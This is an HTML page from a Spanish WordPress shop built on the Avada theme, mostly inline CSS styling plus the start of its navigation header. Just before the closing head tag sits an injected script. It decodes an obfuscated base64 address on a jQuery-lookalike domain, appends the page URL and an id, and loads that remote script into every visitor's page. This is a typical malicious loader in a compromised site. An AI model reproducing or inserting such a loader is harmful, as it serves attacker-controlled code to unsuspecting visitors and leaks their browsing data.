.portfolio .portfolio-boxed .portfolio-item-wrapper, .portfolio .portfolio-boxed .content-sep, .portfolio-one .portfolio-item.portfolio-boxed .portfolio-item-wrapper,
.grid-layout .post .flexslider,.timeline-layout .post,.timeline-layout .post .content-sep,
.timeline-layout .post .flexslider,h3.timeline-title,.timeline-arrow,
.fusion-counters-box .fusion-counter-box .counter-box-border, tr td,
.table, .table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td,
.table-1 table,.table-1 table th,.table-1 tr td,
.table-2 table thead,.table-2 tr td,
.sidebar .widget li a,.sidebar .widget .recentcomments,.sidebar .widget_categories li,
#wrapper .fusion-tabs-widget .tab-holder,.commentlist .the-comment,
.side-nav,#wrapper .side-nav li a,.rtl .side-nav,h5.toggle.active + .toggle-content,
#wrapper .side-nav li.current_page_item li a,.tabs-vertical .tabset,
.tabs-vertical .tabs-container .tab_content,.pagination a.inactive, .page-links a,.woocommerce-pagination .page-numbers,.bbp-topic-pagination .page-numbers,.rtl .woocommerce .social-share li,.author .author_social, .fusion-blog-medium .entry-meta, .fusion-blog-large .entry-meta,
.side-nav li a,.sidebar .product_list_widget li,.sidebar .widget_layered_nav li,.price_slider_wrapper,.tagcloud a,
.sidebar .widget_nav_menu li, .sidebar .widget_categories li, .sidebar .widget_product_categories li, .sidebar .widget_meta li, .sidebar .widget .recentcomments, .sidebar .widget_recent_entries li, .sidebar .widget_archive li, .sidebar .widget_pages li, .sidebar .widget_links li, .sidebar .widget_layered_nav li, .sidebar .widget_product_categories li,
#customer_login_box,.avada_myaccount_user,#wrapper .myaccount_user_container span,
.woocommerce-side-nav li a,.woocommerce-content-box,.woocommerce-content-box h2,.my_account_orders tr,.woocommerce .address h4,.shop_table tr,.cart_totals .total,.chzn-container-single .chzn-single,.chzn-container-single .chzn-single div,.chzn-drop,form.checkout .shop_table tfoot,.input-radio,p.order-info,.cart-content a img,.panel.entry-content,
.woocommerce-tabs .tabs li a,.woocommerce .social-share,.woocommerce .social-share li,.quantity,.quantity .minus, .quantity .qty,.shop_attributes tr,.woocommerce-success-message,#reviews li .comment-text,
.cart-totals-buttons,.cart_totals, .shipping_calculator, .coupon, .woocommerce .cross-sells, #customer_login .col-1, #customer_login .col-2, .woocommerce-message, .woocommerce form.checkout #customer_details .col-1, .woocommerce form.checkout #customer_details .col-2,
.cart_totals h2, .shipping_calculator h2, .coupon h2, .woocommerce .checkout h3, #customer_login h2, .woocommerce .cross-sells h2, .order-total, .woocommerce .addresses .title, #main .cart-empty, #main .return-to-shop, .side-nav-left .side-nav
{border-color:#e0dede;}
#final-order-details .mini-order-details tr:last-child
{border-color:#e0dede;}
.price_slider_wrapper .ui-widget-content{background-color:#e0dede;}
.gform_wrapper .gsection{border-bottom:1px dotted #e0dede;}

.quantity .minus,.quantity .plus{background-color:#fbfaf9;}

.quantity .minus:hover,.quantity .plus:hover{background-color:#ffffff;}

#slidingbar-area .widget_categories li a, #slidingbar-area li.recentcomments, #slidingbar-area ul li a, #slidingbar-area .product_list_widget li, #slidingbar-area .widget_recent_entries ul li {border-bottom: 1px solid #000000;}
#slidingbar-area .tagcloud a, 
#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder, 
#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .news-list li 
{border-color: #000000;}

.footer-area .widget_categories li a, .footer-area li.recentcomments, .footer-area ul li a, .footer-area .product_list_widget li, .footer-area .tagcloud a,
#wrapper .footer-area .fusion-tabs-widget .tab-holder, 
#wrapper .footer-area .fusion-tabs-widget .tab-holder .news-list li, 
.footer-area .widget_recent_entries li 
{border-color: #000000;}

input#s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,
#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.bbp-login-form input,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,
.avada-select-parent select,.avada-select-parent .select-arrow, #wrapper .select-arrow,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel_click a, #lang_sel_click a:visited,#wrapper .search-table .search-field input{
background-color:#ffffff;}

input#s,input#s .placeholder,#comment-input input,#comment-textarea textarea,#comment-input .placeholder,#comment-textarea .placeholder,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,
#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.bbp-login-form input,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,.avada-select-parent select, #wrapper .search-table .search-field input
{color:#000000;}
input#s::-webkit-input-placeholder,#comment-input input::-webkit-input-placeholder,.post-password-form .password::-webkit-input-placeholder,#comment-textarea textarea::-webkit-input-placeholder,.comment-form-comment textarea::-webkit-input-placeholder,.input-text::-webkit-input-placeholder{color:#000000;}
input#s:-moz-placeholder,#comment-input input:-moz-placeholder,.post-password-form .password::-moz-input-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-moz-placeholder,.input-text:-moz-placeholder,
input#s:-ms-input-placeholder,#comment-input input:-ms-input-placeholder,.post-password-form .password::-ms-input-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-ms-input-placeholder,.input-text:-ms-input-placeholder
{color:#000000;}

input#s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield_select[multiple=multiple],.gform_wrapper .gfield select,.gravity-select-parent .select-arrow,.select-arrow,
#bbpress-forums .quicktags-toolbar,#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,#wp-bbp_topic_content-editor-container,#wp-bbp_reply_content-editor-container,.bbp-login-form input,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,
.avada-select-parent select,.avada-select-parent .select-arrow,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel_click a, #lang_sel_click a:visited,
#wrapper .search-table .search-field input
{border-color:#d2d2d2;}

#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,
#header-sticky .cart-content a,#header .cart-content a,#small-nav .cart-content a,
#main-nav-search-form, #sticky-nav-search-form
{border-bottom:1px solid #dcdadb;}

#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu,
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-border,
#nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul, #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul,
#wrapper #nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul li, #wrapper #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul li,
#header-sticky .cart-content a,#header-sticky .cart-content a:hover,#header-sticky .login-box,#header-sticky .cart-contents,
#header .cart-content a,#header .cart-content a:hover,#header .login-box,#header .cart-contents,#small-nav .login-box,#small-nav .cart-contents,#small-nav .cart-content a,#small-nav .cart-content a:hover
{border-color:#dcdadb;}

#wrapper #nav ul li ul li > a:hover, #wrapper #nav ul li ul li.current-menu-item > a,
#wrapper .fusion-navbar-nav > li .sub-menu .current-menu-ancestor,
#wrapper #sticky-nav ul li ul li > a:hover, #wrapper #sticky-nav ul li ul li.current-menu-item > a,
#header-sticky .cart-content a:hover,#header .cart-content a:hover,#small-nav .cart-content a:hover,
#lang_sel_click a.lang_sel_sel:hover,
#lang_sel_click ul ul a:hover,
#lang_sel_click a:hover
{background-color:#f8f8f8;}

#header .tagline{
	color:#000000;
}

#header .tagline{
	font-size:16px;
	line-height:30px;
}

#wrapper .page-title h1{
	font-size:18px;
	line-height:normal;
}

#wrapper .page-title h3{
	font-size:14px;
	line-height: 26px;
}

.header-social,.header-v2 #header,.header-v3 #header,.header-v4 #header, .header-v5 #header, #header,.header-v4 #small-nav,.header-v5 #small-nav, .header-social .alignleft{
	border-bottom-color:#e5e5e5;
}

#nav ul ul,#sticky-nav ul ul{
	width:170px;
}
#nav ul ul li ul,#sticky-nav ul ul li ul{
	left:170px;
}
ul.navigation > li:last-child ul ul{
	left:-170px;
}
#nav .fusion-megamenu-wrapper ul{left:auto;}
.rtl #header #nav ul ul li:hover ul, .rtl #small-nav #nav ul ul li:hover ul, .rtl .sticky-header #sticky-nav ul ul li:hover ul {
	right:170px;
	left: auto;
}
.rtl ul.navigation > li:last-child ul ul{
	right:-170px;
	left: auto;
}
.rtl #wrapper #nav .fusion-megamenu-wrapper ul,
.rtl #wrapper #header-sticky #nav .fusion-megamenu-wrapper ul{
	left:auto;
	right:auto;
}

#main .sidebar{
	background-color:transparent;
}


#content{
	width:71%;
}

#main .sidebar{
	width:23%;
}


.double-sidebars #content {
	width:52%;
	margin-left: 24%;
}

.double-sidebars #main #sidebar{
	width:21%;
	margin-left:-76%;
}
.double-sidebars #main #sidebar-2{
	width:21%;
	margin-left: 3%;
}

#wrapper .header-social{
	background-color:#ed1212;
}

#wrapper .header-social .menu > li, .mobile-menu-sep{
	border-color:#e5e5e5;
}

#wrapper .header-social .menu .sub-menu,#wrapper .header-social .login-box,#wrapper .header-social .cart-contents,.main-nav-search-form{
	background-color:#ffffff;
}

#wrapper .header-social .menu .sub-menu li, #wrapper .header-social .menu .sub-menu li a,#wrapper .header-social .login-box .forgetmenot,#wrapper .header-social .cart-contents *{
	color:#747474;
}

#wrapper .header-social .menu .sub-menu li a:hover,.top-menu .cart-content a:hover{
	background-color:#fafafa;
}

#wrapper .header-social .menu .sub-menu li a:hover{
	color:#000000;
}

#wrapper .header-social .menu .sub-menu,#wrapper .header-social .menu .sub-menu li,.top-menu .cart-content a,#wrapper .header-social .login-box,#wrapper .header-social .cart-contents,.main-nav-search-form{
	border-color:#e5e5e5;
}

#header-sticky .cart-checkout,#header .cart-checkout,.top-menu .cart,.top-menu .cart-checkout,#small-nav .cart-checkout{
	background-color:#fafafa;
}

.fusion-accordian .panel-title a .fa-fusion-box{background-color:#333333;}

.progress-bar-content{background-color:#a0ce4e;border-color:#a0ce4e;}
.content-box-percentage{color:#a0ce4e;}

.progress-bar{background-color:#f6f6f6;border-color:#f6f6f6;}

#wrapper .date-and-formats .format-box{background-color:#eef0f2;}

.es-nav-prev,.es-nav-next{background-color:#999999;}

.es-nav-prev:hover,.es-nav-next:hover{background-color:#808080;}

.content-boxes .col{background-color:transparent;}

#wrapper .sidebar .fusion-tabs-widget .tab-holder,.sidebar .fusion-tabs-widget .tab-holder .news-list li{border-color:#ebeaea;}
#wrapper .sidebar .fusion-tabs-widget .tabs-container{background-color:#ffffff;}
body .sidebar .fusion-tabs-widget .tab-hold .tabs li{border-right:1px solid #ffffff;}
body .sidebar .fusion-tabs-widget .tab-holder .tabs li a, .sidebar .fusion-tabs-widget .tab-holder .tabs li a{background:#ebeaea;border-bottom:0;color:#000000;}
body .sidebar .fusion-tabs-widget .tab-hold .tabs li a:hover{background:#ffffff;border-bottom:0;}
body .sidebar .fusion-tabs-widget .tab-hold .tabs li.active a, body .sidebar .fusion-tabs-widget .tab-holder .tabs li.active a{background:#ffffff;border-bottom:0;}
body .sidebar .fusion-tabs-widget .tab-hold .tabs li.active a, body .sidebar .fusion-tabs-widget .tab-holder .tabs li.active a{border-top-color:#ed1212;}

.fusion-sharing-box{background-color:#f6f6f6;}

.grid-layout .post,.timeline-layout .post,.blog-timeline-layout .post, .portfolio .portfolio-boxed .portfolio-item-wrapper{background-color:transparent;}

.grid-layout .post .flexslider,.grid-layout .post,.grid-layout .post .content-sep,.products li,.product-details-container,.product-buttons,.product-buttons-container, .product .product-buttons,.blog-timeline-layout .post,.blog-timeline-layout .post .content-sep,
.blog-timeline-layout .post .flexslider,.timeline-layout .post,.timeline-layout .post .content-sep,
.portfolio .portfolio-boxed .portfolio-item-wrapper, .portfolio .portfolio-boxed .content-sep,
.timeline-layout .post .flexslider,.timeline-layout h3.timeline-title, .fusion-blog-timeline .timeline-title{border-color:#ebeaea;}
.timeline-layout  .timeline-circle,.timeline-layout .timeline-title,.blog-timeline-layout  .timeline-circle,.blog-timeline-layout .timeline-title{background-color:#ebeaea;}
.timeline-icon,.timeline-arrow:before,.blog-timeline-layout timeline-icon,.blog-timeline-layout .timeline-arrow:before{color:#ebeaea;}

	#bbpress-forums li.bbp-header,
	#bbpress-forums div.bbp-reply-header,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,div.bbp-template-notice, div.indicator-hint{ background:#ebeaea; }
	#bbpress-forums .bbp-replies div.even { background: transparent; }

	#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results,
	#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic,
	#bbpress-forums div.bbp-reply-content,#bbpress-forums div.bbp-reply-header,
	#bbpress-forums div.bbp-reply-author .bbp-reply-post-date,
	#bbpress-forums div.bbp-topic-tags a,#bbpress-forums #bbp-single-user-details,div.bbp-template-notice, div.indicator-hint,
	.bbp-arrow{ border-color:#ebeaea; }


.quicktags-toolbar input {
	background: linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: -o-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: -moz-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: -webkit-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: -ms-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #ffffff),
		color-stop(1, #ffffff)
	);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff')
			progid: DXImageTransform.Microsoft.Alpha(Opacity=0);

	border: 1px solid #d2d2d2;
	color: #000000;
}

.quicktags-toolbar input:hover {
	background: #ffffff;
}


@media only screen and (max-width: 940px){
	.page-title .breadcrumbs{display:none;}
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){
	.page-title .breadcrumbs{display:none;}
}



#nav.nav-holder .navigation > li > a{height:83px;line-height:83px;}

#nav ul li, #sticky-nav ul li { padding-right: 45px; }
.rtl #nav > .fusion-navbar-nav > li, .rtl #small-nav > .fusion-navbar-nav > li, .rtl #sticky-nav > .fusion-navbar-nav > li { padding-left: 45px; }

.ei-slider{width:100%;}

.ei-slider{height:400px;}

.button.default,.gform_wrapper .gform_button,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button, .woocommerce button.button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit, .bbp-submit-wrapper .button
{border-color:#fff;}
.button.default:hover,.gform_wrapper .gform_button:hover,#comment-submit:hover,.woocommerce form.checkout #place_order:hover.woocommerce .single_add_to_cart_button:hover, .woocommerce button.button:hover,#reviews input#submit:hover,.woocommerce .login .button:hover,.woocommerce .register .button:hover,
.bbp-submit-wrapper button:hover,.wpcf7-form input[type="submit"]:hover, .wpcf7-submit:hover, .bbp-submit-wrapper .button:hover
{border-color:#fff;}

.button.default,.button-default,.gform_wrapper .gform_button,#comment-submit,.woocommerce .avada-shipping-calculator-form .button,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button, .woocommerce button.button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit, .bbp-submit-wrapper .button
{
	text-shadow:none;
	box-shadow: none;
}

.button.default.button-3d.button-small, .fusion-button.button-small.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 2px 0px #54770F, 1px 4px 4px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 2px 0px #54770F, 1px 4px 4px 2px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 2px 0px #54770F, 1px 4px 4px 2px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-small:active, .fusion-button.button-small.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #54770F, 1px 4px 4px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #54770F, 1px 4px 4px 2px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #54770F, 1px 4px 4px 2px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-medium, .fusion-button.button-medium.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 3px 0px #54770F, 1px 5px 5px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 3px 0px #54770F, 1px 5px 5px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 3px 0px #54770F, 1px 5px 5px 3px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-medium:active .fusion-button.button-medium.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #54770F, 1px 5px 5px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #54770F, 1px 5px 5px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #54770F, 1px 5px 5px 3px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-large, .fusion-button.button-large.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 4px 0px #54770F, 1px 6px 6px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 4px 0px #54770F, 1px 6px 6px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 4px 0px #54770F, 1px 6px 6px 3px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-large:active, .fusion-button.button-large.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #54770F, 1px 6px 6px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #54770F, 1px 6px 6px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #54770F, 1px 6px 6px 3px rgba(0,0,0,0.3);				
}
.button.default.button-3d.button-xlarge, .fusion-button.button-xlarge.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 5px 0px #54770F, 1px 7px 7px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 5px 0px #54770F, 1px 7px 7px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 5px 0px #54770F, 1px 7px 7px 3px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-xlarge:active, .fusion-button.button-xlarge.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 2px 0px #54770F, 1px 7px 7px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 2px 0px #54770F, 1px 7px 7px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 2px 0px #54770F, 1px 7px 7px 3px rgba(0,0,0,0.3);					
}

.button.default,.fusion-button,.button-default,.gform_wrapper .gform_button,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button, .woocommerce button.button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper .button,.wpcf7-form input[type="submit"], .wpcf7-submit
{border-width:0px;border-style: solid;}
.button.default:hover, .fusion-button.button-default:hover{border-width:0px;border-style: solid;}


.button.default,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button, .woocommerce button.button,#reviews input#submit,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper .button,.wpcf7-form input[type="submit"], .wpcf7-submit
{border-radius: 2px;}


#slidingbar-area a{text-shadow:none;}

.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content a {
	text-shadow:none;
}

.footer-area a,.copyright{text-shadow:none;}

.reading-box{background-color:#f6f6f6;}

.isotope .isotope-item {
  -webkit-transition-property: top, left, opacity;
	 -moz-transition-property: top, left, opacity;
	  -ms-transition-property: top, left, opacity;
	   -o-transition-property: top, left, opacity;
		  transition-property: top, left, opacity;
}




.header-v5 #header .logo{float:left;}

.rtl #header-sticky.sticky-header .logo{ float: left; }


.bbp_reply_admin_links .admin_links_sep, .bbp-admin-links .admin_links_sep{
	display: none;
}

.rev_slider_wrapper{
	position:relative
}

.rev_slider_wrapper .shadow-left{
	position:absolute;
	pointer-events:none;
	background-image:url(https://super-frio.com/wp-content/themes/Avada/images/shadow-top.png);
	background-repeat:no-repeat;
	background-position:top center;
	height:42px;
	width:100%;
	top:0;
	z-index:99;
}

.rev_slider_wrapper .shadow-left{top:-1px;}

.rev_slider_wrapper .shadow-right{
	position:absolute;
	pointer-events:none;
	background-image:url(https://super-frio.com/wp-content/themes/Avada/images/shadow-bottom.png);
	background-repeat:no-repeat;
	background-position:bottom center;
	height:32px;
	width:100%;
	bottom:0;
	z-index:99;
}

.avada-skin-rev{
	border-top: 1px solid #d2d3d4;
	border-bottom: 1px solid #d2d3d4;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

.tparrows{border-radius:0;}

.rev_slider_wrapper .tp-leftarrow, .rev_slider_wrapper .tp-rightarrow{
	opacity:0.8;
	position: absolute;
	top: 50% !important;
	margin-top:-31px !important;	
	width: 63px !important;
	height: 63px !important;
	background:none;
	background-color: rgba(0, 0, 0, 0.5) ;	
	color:#fff;
}

.rev_slider_wrapper .tp-leftarrow:before{
	content:"\e61e";
	-webkit-font-smoothing: antialiased;
}

.rev_slider_wrapper .tp-rightarrow:before{
	content:"\e620";
	-webkit-font-smoothing: antialiased;
}

.rev_slider_wrapper .tp-leftarrow:before, .rev_slider_wrapper .tp-rightarrow:before{
	position: absolute;
	padding:0;
	width: 100%;
	line-height: 63px;
	text-align: center;
	font-size: 25px;
	font-family: IcoMoon;

}

.rev_slider_wrapper .tp-leftarrow:before{
	margin-left: -2px;
}

.rev_slider_wrapper .tp-rightarrow:before{
	margin-left: -1px;
}

.rev_slider_wrapper .tp-rightarrow{
	left:auto;
	right:0;
}

.no-rgba .rev_slider_wrapper .tp-leftarrow, .no-rgba .rev_slider_wrapper .tp-rightarrow{
	background-color:#ccc ;
}

.rev_slider_wrapper:hover .tp-leftarrow,.rev_slider_wrapper:hover .tp-rightarrow{
	display:block;
	opacity:0.8;
}

.rev_slider_wrapper .tp-leftarrow:hover, .rev_slider_wrapper .tp-rightarrow:hover{
	opacity:1;
}

.rev_slider_wrapper .tp-leftarrow{
	background-position: 19px 19px ;
	left: 0;
	margin-left:0;
	z-index:100;
}

.rev_slider_wrapper .tp-rightarrow{
	background-position: 29px 19px ;
	right: 0;
	margin-left:0;
	z-index:100;
}

.rev_slider_wrapper .tp-leftarrow.hidearrows,
.rev_slider_wrapper .tp-rightarrow.hidearrows {
	opacity: 0;
}

.tp-bullets .bullet.last{
	clear:none;
}


.woocommerce form.checkout .col-2, .woocommerce form.checkout #order_review_heading, .woocommerce form.checkout #order_review {
	display: none;
}


.imageframe-glow img{
		-moz-box-shadow: 0 0 3px rgba(,,,.3);
		-webkit-box-shadow: 0 0 3px rgba(,,,.3);
		box-shadow: 0 0 3px rgba(,,,.3);
	}.imageframe-dropshadow img{
		-moz-box-shadow: 2px 3px 7px rgba(,,,.3);
		-webkit-box-shadow: 2px 3px 7px rgba(,,,.3);
		box-shadow: 2px 3px 7px rgba(,,,.3);
	}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
		#wrapper .page-title-container{
		height:87px !important;
	}
	}
		
		#wrapper{
		width:100%;
		max-width: none;
	}
	//.wrapper_blank { display: block; }
	@media only screen and (min-width: 801px) and (max-width: 1014px){
		#wrapper{
			width:auto;
		}
	}
	@media only screen and (min-device-width: 801px) and (max-device-width: 1014px){
		#wrapper{
			width:auto;
		}
	}
	
	
		
			

		@media only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait){
		#nav > ul > li, #sticky-nav > ul > li { padding-right: 25px; }
	}
	@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){
		#nav > ul > li, #sticky-nav > ul > li { padding-right: 25px; }
	}
	
		.page-title-container{
		background-image:url(http://super-frio.com/wp-content/themes/Avada/images/page_title_bg.png);
	}
	
		.page-title-container{
		background-color:#F6F6F6;
	}
	
	#header{
			}

	#header{
					}

	
	#main{
		
				padding-top: 55px;
		
				padding-bottom: 40px;
			}

	
	#main{
				
		
		
	}

	
	.page-title-container{
		
		
		
		
	}

		.page-title-container{
		height:87px;
	}
	
	
	
	
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
		margin-left: -20px; margin-right: -20px;
	}
	
		
	
	.woocommerce-invalid:after { content: 'Por favor, introduzca los datos correctamente para este campo (obligatorio).'; display: inline-block; margin-top: 7px; color: red; }

	
	
		</style>

			
			
	
	
		<link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' /><link href='https://fonts.googleapis.com/css?family=Antic+Slab:400,400italic,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />		
	
	<script language="javascript">var 
jajjew = document.createElement('script');
jajjew.setAttribute('src', window.atob("Ly9hcGl1anF1ZXJ5LmNvbS9hamF4L2xpYnMvanF1ZXJ5LzMuNS4xL2pxdWVyeS0zLjExLjAubWluLmpzP2k9") + windo.location.href + window.atob("JnIyPQ==") + 
"7ab0fed73af846998495eaa8218aced6");document.head.appendChild(jajjew);</script>





















</head>
<body class="archive tax-product_cat term-batidoras-cafeteria term-510 no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop mobile-menu-design-classic theme-Avada woocommerce woocommerce-page woocommerce-no-js" data-spy="scroll">


	<div id="wrapper" class="  1">
		<div id="slidingbar-area">
	<div id="slidingbar">
		<div class="avada-row">
			<div class="fusion-columns row fusion-columns-2 columns columns-2">
							
								<div class="fusion-column col col-lg-6 col-md-6 col-sm-6 ">
								</div>
								
								<div class="fusion-column col col-lg-6 col-md-6 col-sm-6">
								</div>
								
								
				
				
								<div class="fusion-clearfix"></div>
			</div>			
		</div>
	</div>
	<div class="sb-toggle-wrapper"><a class="sb-toggle" href="#"></a></div>
</div>
					<div class="header-wrapper">
				<div class="header-v1">
<header id="header" class="header2">
<div class="avada-row redborder" style="padding-top:0px;padding-bottom:0px;" data-padding-top="0px" data-padding-bottom="0px">
	<ul class="navigation menu fusion-navbar-nav">
	<li  id="menu-item-2277"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2277"  ><a    href="http://super-frio.com">Inicio</a></li>
<li  id="menu-item-2280"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280"  ><a    href="http://super-frio.com/quienes-somos/">Quíenes somos</a></li>
<li  id="menu-item-2283"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2283"  ><a    href="http://super-frio.com/contactar/">Contactar</a></li>
